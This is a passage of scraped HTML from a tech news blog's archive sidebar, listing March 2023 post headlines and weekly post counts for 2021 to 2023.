<li><a href="https://www.trendlynews.in/2023/03/botnet-that-knows-your-name-and-quotes.html">Botnet that knows your name and quotes your email ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/gm-plans-to-let-you-talk-to-your-car.html">GM plans to let you talk to your car with ChatGPT,...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/spacex-and-t-mobiles-audacious.html">SpaceX And T-Mobile&#39;s Audacious Satellite-To-Cell ...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/wiims-cheap-wireless-high-res-audio.html">WiiM&#8217;s cheap wireless high-res audio streamer turn...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/quordle-today-hints-and-answers-for.html">Quordle today - hints and answers for Monday, Marc...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/make-chatgpt-work-for-you-with-these.html">Make ChatGPT Work for You With These Browser Exten...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/todays-wordle-answer-632-march-13-2023.html">Today&#39;s Wordle Answer #632 &#8211; March 13, 2023 Soluti...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/things-iphone-can-do-that-android-cant.html">Things iPhone Can Do That Android Can&#39;t</a></li>
<li><a href="https://www.trendlynews.in/2023/03/things-that-nintendo-switch-can-do-that.html">Things That The Nintendo Switch Can Do That Xbox A...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-silicon-valley-bank-collapse.html">The Silicon Valley Bank Collapse Explained: Why It...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/which-battery-type-is-best-for-electric.html">Which Battery Type Is Best For An Electric Car?</a></li>
<li><a href="https://www.trendlynews.in/2023/03/curl-omnipresent-data-tool-is-getting.html">cURL, the omnipresent data tool, is getting a 25th...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/this-crippling-error-by-yahoo-could.html">This Crippling Error By Yahoo Could Have Completel...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-most-dangerous-military-weapons.html">The Most Dangerous Military Weapons Ranked By Leng...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-15-best-free-vr-games-you-can-get.html">The 15 Best Free VR Games You Can Get Right Now (M...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/10-reasons-1964-chevy-impala-is-sought.html">10 Reasons The 1964 Chevy Impala Is A Sought-After...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/the-best-ps-vr2-accessories-that-will.html">The Best PS VR2 Accessories That Will Upgrade Your...</a></li>
<li><a href="https://www.trendlynews.in/2023/03/is-in-flight-wi-fi-worth-cost-or-should.html">Is In-Flight Wi-Fi Worth The Cost Or Should You Sa...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
